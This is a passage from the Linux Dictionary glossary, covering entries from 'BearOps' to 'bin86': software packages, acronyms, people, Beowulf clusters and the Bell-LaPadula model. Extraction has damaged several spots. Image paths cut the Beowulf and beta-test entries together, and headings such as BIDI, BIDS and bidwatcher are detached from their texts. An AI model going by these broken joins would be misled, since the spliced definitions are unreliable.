Components for the JavaBeans architecture. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BearOps*

BearOps Linux, formerly MaxOS, provides the BearOps Linux Server. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beast*

GTK+ Graphical network system to generate sound BEAST/BSE is a plugin−based system where you can link objects to each other and generate sound. This is still an ALPHA version of the upstream. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BEAT*

Best Enhanced Advanced Technology (Trident, AT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*beav*

Binary Editor And Viewer (beav) beav is an editor for binary files containing arbitrary data. Text file editors, on the other hand, expect the files they edit to contain textual data, and/or to be formatted in a certain way (e.g. lines of printable characters delimited by newline characters). With beav, you can edit a file in HEX, ASCII, EBCDIC, OCTAL, DECIMAL, and BINARY. You can display but not edit data in FLOAT mode. You can search or search and replace in any of these modes. Data can be displayed in BYTE, WORD, or DOUBLE WORD formats. While displaying WORDS or DOUBLE WORDS the data can be displayed in INTEL's or MOTOROLA's byte ordering. Data of any length can be inserted at any point in the file. The source of this data can be the keyboard, another buffer, or a file. Any data that is being displayed can be sent to a printer in the displayed format. Files that are bigger than memory can be handled. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beaver*

An Early AdVanced EditoR Beaver is a text editor that is lightweight but full of features for programming from web authoring to C programming. It is based on the GTK+ toolkit, supports tons of languages through config files (compatible with UltraEdit 'wordfile.txt') and offers functions such as automatic indentation, correction and completion, or syntax highlighting. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BEB*

Binary Exponential Backoff (CSMA/CD, LIB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BEC*

Back−End−Chip (DVR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BECEEP*

BErlin Continuing Engineering Education Program, "BeCEEP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Becker, Donald*

a staff scientist with the Center for Excellence in Space Data and Information Sciences (CESDIS). Donald has been extremely influential in the development of low−cost, high−performance parallel computing as the chief investigator of the Beowulf Project. Becker has written enhancements to the kernel network subsystem to support faster I/O on high−speed networks, device drivers for countless Ethernet cards, and a distributed shared−memory package. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BECN*

Backward Explicit Congestion Notification (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BED*

Bookmark Exploring Dabbler (VRML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BEDO*

Burst EDO [DRAM] (EDO, RAM, DRAM, IC, Micron) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BEDODRAM*

Burst Extended Data Out DRAM (RAM, DRAM, IC), "BEDO−DRAM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beecrypt2*

An open source C library of cryptographic algorithms. BeeCrypt is an open source cryptography library that contains highly optimized C and assembler implementations of many well−known algorithms including Blowfish, SHA−1, Diffie−Hellman, and ElGamal. Unlike some other crypto

libraries, BeeCrypt is not designed to solve one specific problem, like file encryption, but to be a general purpose toolkit which can be used in a variety of applications. There are also no patent or royalty issues associated with BeeCrypt, and it is released under the GNU LGPL license, which means it can be used for free in both open source and closed source commercial projects. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Beehive Linux*

Beehive Linux is a distribution made by system administrators, for system administrors. It's intent is to provide fast and clean setup of workhorse servers and workstations. Version 0.5.0 was released April 16, 2002. Version 0.6.0 was released September 15, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beep*

Advanced pc−speaker beeper beep does what you'd expect: it beeps. But unlike printf "\a" beep allows you to control pitch, duration, and repetitions. Its job is to live inside shell/perl scripts and allow more granularity than one has otherwise. It is controlled completely through command line options. It's not supposed to be complex, and it isn't − but it makes system monitoring (or whatever else it gets hacked into) much more informative. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BEEV*

Bundesverband der Elektronik− und ElektroschrottVerwerter (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BEF*

Brightness Enhancement Foile (LCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beforelight*

screen saver From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Behlendorf, Brian*

although the Apache web server is largely a community effort, Behlendorf is probably one of its most important developers. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Bell−LaPadula Modle (BLM)*

An academic model for enforcing access control for government and military. The model is based around the idea of mandator access control. The formal definition from TCSEC is: ...a means of restricting access to objects based on the sensitivity (as represented by a label) of the information contained in the objects and the formal authorization (e.g., clearance) of subjects to access information of such sensitivity In this definition, a "subject" is somebody (user) who wants access to an "object" (information, data file, system). The subject and object have different security levels. Objects (information, data, systems) are assigned security classification levels. A typical example would be: unclassified < confidential < secret < top−secret Subjects are assigned similar clearance levels that allow access to objects of similar level or below. For example, if you are a government employee with "secret" clearance level, you can access everything but "top−secret" information. A classification level such as "top−secret" will also include categories. For example, you may have a "secret" clearance for NATO information, and "top−secret" clearance for all matters pertaining to nuclear weapons. The system follows the principle of least privilege. Therefore, you would not be cleared to access top−secret NATO nuclear plans because your NATO clearance isn't high enough. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BELLCORE*

BELL COmmunications REsearch (org., USA), "Bellcore" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BEOS*

Be Operating System (OS), "BeOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Beowulf*

a multi computer architecture which can be used for parallel computations. It is a system which usually consists of one server node, and one or more client nodes connected together via Ethernet or some other network. It is a system built using commodity hardware components, like any PC capable of running Linux, standard Ethernet adapters, and switches. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Beowulf*

A network of relatively inexpensive computers (including PCs), potentially using different processors and hardware architectures, united by Linux and special system−level software into a massively parallel computing system. The end result is a system capable of supercomputer computation at a much lower price. This sort of system is ideal for compute−intensive tasks such as weather modeling, because the calculations can be divided among dozens, hundreds, or even thousands of separate processors all running simultaneously. Sometimes referred to a "Beowulf−class supercomputer", or a super−cluster or hyper−cluster. For more on Beowulf technology, read the following articles: www.linuxworld.com/linuxworld/lw−2000−04/lw−04−parallel.html, and www.ibm.com/press/prnews.nsf/Searchvw/3f4e88b102477aa5852568460067a52a. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Beowulf*

Famed was this Beowulf: far flew the boast of him, son of Scyld, in the Scandian lands. So becomes it a youth to quit him well with his father's friends, by fee and gift, that to aid him, aged, in after days, come warriors willing, should war draw nigh, liegemen loyal: by lauded deeds shall an earl have honor in every clan. Beowulf is the earliest surviving epic poem written in English. It is a story about a hero of great strength and courage who defeted a monster called Grendel. See History to find out more about the Beowulf hero. There are probably as many Beowulf definitions as there are people who build or use Beowulf Supercomputer facilities. Some claim that one can call their system Beowulf only if it is built in the same way as the NASA's original machine. Others go to the other extreme and call Beowulf any system of workstations running parallel code. My definition of Beowulf fits somewhere between the two views described above, and is based on many postings to the Beowulf mailing list: Beowulf is a multi computer architecture which can be used for parallel computations. It is a system which usually consists of one server node, and one or more client nodes connected together via Ethernet or some other network. It is a system built using commodity hardware components, like any PC capable of running Linux, standard Ethernet adapters, and switches. It does not contain any custom hardware components and is trivially reproducible. Beowulf also uses commodity software like the Linux operating system, Parallel Virtual Machine (PVM) and Message Passing Interface (MPI). The server node controls the whole cluster and serves files to the client nodes. It is also the cluster's console and gateway to the outside world. Large Beowulf machines might have more than one server node, and possibly other nodes dedicated to particular tasks, for example consoles or monitoring stations. In most cases client nodes in a Beowulf system are dumb, the dumber the better. Nodes are configured and controlled by the server node, and do only what they are told to do. In a disk−less client configuration, client nodes don't even know their IP address or name until the server tells them what it is. One of the main differences between Beowulf and a Cluster of Workstations (COW) is the fact that Beowulf behaves more like a single machine rather than many workstations. In most cases client nodes do not have keyboards or monitors, and are accessed only via remote login or possibly serial terminal. Beowulf nodes can be thought of as a CPU + memory package which can be plugged in to the cluster, just like a CPU or memory module can be plugged into a motherboard. Beowulf is not a special software package, new network topology or the latest kernel hack. Beowulf is a technology of clustering Linux computers to form a parallel, virtual supercomputer. Although there are many software packages such as kernel modifications, PVM and MPI libraries, and configuration tools which make the Beowulf architecture faster, easier to configure, and much more usable, one can build a Beowulf class machine using standard Linux distribution without any additional software. If you have two networked Linux computers which share at least the



terminology for product cycle checkpoints, first used at IBM but later standard throughout the industry. `Alpha Test' was the unit, module, or component test phase; `Beta Test' was initial system test. These themselves came from earlier A− and B−tests for hardware. The A−test was a feasibility and manufacturability evaluation done before any commitment to design and development. The B−test was a demonstration that the engineering model functioned as specified. The C−test (corresponding to today's beta) was the B−test performed on early samples of the production design, and the D test was the C test repeated after the model had been in production a while. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *beta software*

Development copies that are released prior to the full version. They are released to aid debugging of the software and to obtain real world reports of its operation. An expiry date is often built into the software. See alpha software. From Linux Guide @FirstLinux



Ball Grid Array (CPU, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



own values, and also compares the file time stamps so that it can detect whether the .bix file is out−of−date with respect to the .bib file. In either case, execution terminates. This Debian package features a command line history mechanism through the GNU readline library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bibletime*

A bible study tool for KDE BibleTime 1.1 is a free and easy to use bible study tool for UNIX systems. It requires a working KDE2 environment and SWORD 1.5.3 or later. BibleTime provides easy handling of digitized texts (Bibles, commentaries and lexicons) and powerful features to work with these texts (search in texts, write own notes, save, print etc.). From Debian 3.0r0 APT

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bibtex*

make a bibliography for (La)TeX From whatis

```
http://www.tldp.org/LDP/Linux−Dictionary/html/index.html
```
## *bibtex2html*

BibTeX to HTML translator and BibTeX filter tool Collection of tools for filtering BibTeX data bases and for producing HTML documents from BibTeX data bases: − aux2bib extracts a BibTeX database consisting of only the entries that are refereed by an aux file. − bib2bib is a filter tool that reads one or several bibliography files, filters the entries with respect to a given criterion, and outputs the list of selected keys together with a new bibliography file containing only the selected entries; – bibtex2html is a translator that reads a bibliography file and outputs two HTML documents that are respectively the cited bibliography in a nice presentation, and the original BibTeX file augmented with several transparent HTML links to allow easy navigation. See the bibtex2html homepage http://www.lri.fr/~filliatr/bibtex2html/index.en.html. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bibtool*

A tool for manipulating BibTeX data bases. BibTeX provides an easy to use means to integrate citations and bibliographies into LaTeX documents. But the user is left alone with the management of the BibTeX files. The program BibTool is intended to fill this gap. BibTool allows the manipulation of BibTeX files which goes beyond the possibilities  $-−$  and intentions  $-−$  of BibTeX. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bibview*

X11 Bibliography database tool bibview is a tool to let you set up and maintain BibTeX bibliography databases. LaTeX can then use these automatically in citations and bibliographies in your documents. From its README: It [bibview] supports the user in making new entries, searching for entries and moving entries from one BiB to another. It is possible to work with more than one BiB simultaneously. bibview is implemented with Xt and Athena Widgets. There are six types of windows in bibview: The main window contains menus for customizing bibview and for working with BiBs on the file level. The bibliography window (one for every open BiB) contains commands for manipulating the BiB. The list window (at most one for every open BiB) shows a list of entries. It displays the fields author, title, type and year. The card window (at most one for every entry) helps editing an entry. It contains boxes for each field of the entry (according to the type). The fields can be edited by putting the mouse cursor into the field. Macros in fields and the symbol for concatenation ('#') are marked with a preceding '@'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIC*

Bit Independence Criterion (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIC*

Bus Interface Chip (DVR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BICI*

Broadband InterCarrier Interface (B−ISDN), "B−ICI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bidentd*

Bisqwit's identd Bisqwit's identd is an Identification Protocol (RFC 1413) daemon. It works like an ident daemon is supposed to work. Masquerading is supported, and works recursively. Works only under Linux, due to the use of /proc filesystem. A typical case for using Bisqwit's identd: − Alpha has the internet connection. It has an ip in internet. − Beta is masqueraded by Alpha. − Gamma is masqueraded by Beta. − Somebody in Gamma starts irc, and the irc server (in internet) gets the username of the user in Gamma, correctly. All of these computers would be running bidentd (from inetd), although Gamma could have any ident daemon, as it does not masquerade further. From



BIDirectional From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) Borland International Data Structures (Borland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *bidwatcher* Tool for watching and bidding on eBay auctions Bidwatcher is a tool for eBay users (eBay is a giant internet auction site). It is a stand alone application that can track auctions and perform automated

*biew*

*BIDI*

*BIDS*

console hex viewer/editor with disassembler BIEW (Binary vIEW) is a free, portable, advanced file viewer with built−in editor for binary, hexadecimal and disassembler modes. It contains a highlight PentiumIII/K7 Athlon/Cyrix−M2 disassembler, full preview of MZ, NE, PE, LE, LX, DOS.SYS, NLM, ELF, a.out, arch, coff32, PharLap, rdoff executable formats, a code guider, and lot of other features, making it invaluable for examining binary code. DOS, Win32, OS/2, Linux, BeOS, Unix versions are available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

bids. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIF*

Benchmark Interchange Format (PLB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIF*

Built In Function (REXX) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *biff*

a mail notification tool biff is a small little program that tells you when you get mail. Most standard .bashrc files include 'biff y' at the start to enable notification. The included biff server is notified whenever new mail arrives. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *biff /bif/ vt.*

To notify someone of incoming mail. From the BSD utility biff(1), which was in turn named after a friendly dog who used to chase frisbees in the halls at UCB while 4.2BSD was in development. There was a legend that it had a habit of barking whenever the mailman came, but the author of biff says this is not true. No relation to B1FF. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Bifrost*

The Bifrost Network Project aims to find stability, performance, filter capabilities, administration, computer security, scalability and development possibilities of a Linux based streamlined router/firewall system. The hardware is basically a standard PC with two (or more) network interfaces (using preferably the Intel Tulip chip or an e1000 Gigabit card) and a 45 or 48 MB flash disk. The operating system is a modified, minimal and optimized Linux distribution, with the kernel configured for firewalling and routing. The filter which controls the firewall security policy, is part of the kernel code and can be configured via ipfwadm, ipchains or iptables. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIG*

Bionet Intelligent Gateway (BioData) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *big−endian*

It describes the order in which bytes of a word are processed. Many RISC computers and 68000 processors use big−endian representations where the high−order byte is stored at the lower address. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIGFON*

Breitbandiges Integriertes Glasfaser−Fernmelde−OrtsNetz From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bigloo*

A practical Scheme compiler Bigloo is a Scheme system which includes a compiler generating C code and an interpreter. Bigloo is conformant to IEEE Scheme and is mostly conformant to Revised^5 Report on the Algorithmic Language Scheme with many extensions: − Rgc, a lex facility. − Match, a pattern−matching compiler. − Foreign languages interface. − Module language. − Extension package system. – An LALR facility. – An Object system. – DSSSL support. – Unicode characters and strings. – Process, Pipe and Socket support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIKOS*

BueroInformations− und KOmmunikationsSysteme (org., GI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *billard−gl*

A billard game using OpenGL Play a game of billard against the computer or a friend. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BIM*

Broadband Interface Module From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BIMA*

British Interactive Multimedia Association (org., UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bin86*

